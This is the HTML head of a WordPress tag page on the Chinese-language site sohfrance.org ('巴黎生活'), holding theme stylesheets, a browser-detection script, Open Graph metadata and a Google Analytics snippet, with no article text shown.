

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/fangxunkanghanzhi/
body_size: 49368
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>防汛抗旱總指揮 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 防汛抗旱總指揮 标签 Feed" href="https://www.sohfrance.org/tag/fangxunkanghanzhi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/6431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="防汛抗旱總指揮 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/fangxunkanghanzhi/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="e9b744a1e5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/fangxunkanghanzhi/",
                    "name": "防汛抗旱總指揮"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
